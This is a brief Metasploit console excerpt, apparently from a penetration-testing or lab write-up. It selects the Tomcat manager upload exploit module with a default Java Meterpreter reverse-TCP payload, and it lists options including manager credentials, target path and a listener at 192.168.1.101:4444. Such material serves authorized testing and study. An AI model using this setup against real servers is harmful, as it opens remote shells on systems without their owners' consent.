 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeplo
y will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port